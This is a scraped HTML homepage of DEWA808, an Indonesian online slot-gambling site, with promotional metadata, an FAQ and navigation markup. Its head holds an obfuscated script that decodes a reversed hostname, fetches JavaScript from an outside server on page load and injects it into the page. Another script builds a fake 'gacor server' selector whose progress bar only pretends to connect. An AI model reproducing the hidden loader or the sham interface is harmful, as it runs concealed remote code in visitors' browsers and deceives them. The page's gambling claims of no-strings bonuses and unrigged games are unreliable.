

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewa808co.id/
body_size: 38230
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</title>
<meta name="description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini." />
<meta name="keywords" content="dewa808, dewa 808, dewa808 login, dewa88 link, dewa808 slot, dewa808 rtp, situs slot terpercaya," />
<meta name="twitter:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta name="twitter:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta property="og:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta property="og:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA808">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20250314134543000000f912bf770d__DEWA808__300x300.png" type="image/gif">

<meta property="og:site_name" content="DEWA808">
<meta name="twitter:site" content="DEWA808">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">
<meta property="og:image:alt" content="DEWA808">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.dewa808co.id/">
<link rel="canonical" href="https://www.dewa808co.id/" />


<script type="text/javascript">
        var uuidautodepo = '1ec5d4b0-8746-45a2-bb30-81cdb1d6ece5';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
  
<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
          color: #fff;
          border: 1px solid #4ebc97;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          box-shadow: 0 4px 0 #081233;
          cursor: pointer;
        ">🌐 PILIH SERVER GACOR</button>
      `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(6,16,40,0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #0B1D4A;
          border: 1px solid #4ebc97;
          border-radius: 8px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #4ebc97;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#4ebc97;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #0F2A5A;">
          <h3 style="text-align:center; color:#4ebc97;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #0F2A5A;
            color: #fff;
            border: 1px solid #4ebc97;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #0F2A5A;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #4ebc97;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #4ebc97, #FFD773);
              height: 100%;
              text-align: center;
              color: #0B1D4A;
              font-size: 13px;
              font-weight: bold;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
              color: #fff;
              border: 1px solid #4ebc97;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 3px 0 #081233;
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<style>@media (min-width:400px) and (max-width:450px){.mobile .top-section .jackpot-wraper .jackpot .text-content{margin-top:22px !important;}}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-084T8MQZS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-084T8MQZS2');
</script>

<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="author" content="DEWA808">
<meta name="publisher" content="DEWA808">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=DEWA808"/>
<meta name="page google.co.id" content="https://www.google.co.id/search?q=DEWA808"/>
<meta name="google-site-verification" content="UgRsyUlC8CTG1arDUQyJ6kiOTjEVPNKByHDm_pyA7vE" />
<meta name="google-site-verification" content="YRjqYqa85VxqcPuzid0zJTqIkEGy--SfRQXHSy92au4" />
<meta name="google-site-verification" content="R5Yx5towqzlo-pszBrdKdbCCfyoiXaqQpolSCBCZx0c" />


 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWA808",
  "alternateName": "DEWA 808",
  "url": "https://www.dewa808co.id/",
  "logo": "https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812 7579 2925",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/groups/dewa808vip/",
    "https://x.com/DEWA808OFFICIAL",
    "https://www.instagram.com/dewa808official/",
    "https://www.dewa808co.id/"
  ]
}
</script>
 
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.dewa808co.id/"  
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "DEWA808",
    "item": "https://www.dewa808co.id/"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808"
  }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dewa808 adalah situs judi slot online terbaik di indonesia dan bandar judi taruhan bola internasional yang sangat ramai di mainkan saat ini."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada bonus member baru di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja ada, kami memberikan bonus terbesar untuk member baru kami tanpa syarat. hal ini untuk menambahkan modal bermain anda."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana keamanan bermain di situs dewa808 slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 bekerja sama dengan situs ternama di indonesia. hal ini untuk menjamin keamanan dan kenyamanan anda bermain slot di situs dewa808."
      }
    },
    {
      "@type": "Question",
      "name": "Apa jenis mata uang yang di pakai situs dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yang pastinya Jenis mata uang yang kami pakai adalah idr/rupiah. tetapi anda bisa juga bermain dengan mata uang koin seperti crypto, bitcoin dan lain sebagainya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada tips atau strategi bermain slot di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk anda pemula yang baru bergabung, pastikan mengambil bonus di saat anda melakukan deposit. bonus ini bisa anda gunakan untuk melakukan spin lebih banyak."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa harus memilih dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 memberikan permainan grafik yang sangat bagus karena kami menjunjung tinggi fair play yang artinya permainan kami tidak ada setingan."
      }
    }
  ]
}
</script>
 
<div id="banner_buktijp" style="
  z-index: 9999;
  width: 100px;
  position: fixed;
  bottom: 140px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_buktijp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/buktiwd/" target="_blank">
    <img src="https://cdn.files-text.com/us-south1/api/lc/att/17757426/d6bd3f80ddcfcfacac5b1548742568c9/buktidewa.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 
<div id="banner_rtp" style="
  z-index: 9998;
  width: 100px;
  position: fixed;
  bottom: 60px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_rtp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://www.parkthatcar.net/" target="_blank">
    <img src="https://cdn.livechat-files.com/api/file/lc/att/17757426/6071e163b36a3228338744ad1f434e01/RTP-DEWA808.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 





  <link rel="amphtml" href="https://amp.dewa808vip.com/" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMH20B5H53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMH20B5H53');
</script>

<meta name="google-site-verification" content="0qmfkiKxAfjWlxjinnlTJPFIhvov52gijjloACQoT4c" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="S1ZbsNdwTFrZNT9qDenSy60afwYfEBkDxLInAZLU">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/app-desktop.css?id=4e3d45f18d1f7a8239526a92ed55d937">
  

    <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.dewa808co.id" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="DEWA808"
            src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/dewa808official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.dewa808co.id/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.dewa808co.id/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.dewa808co.id/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
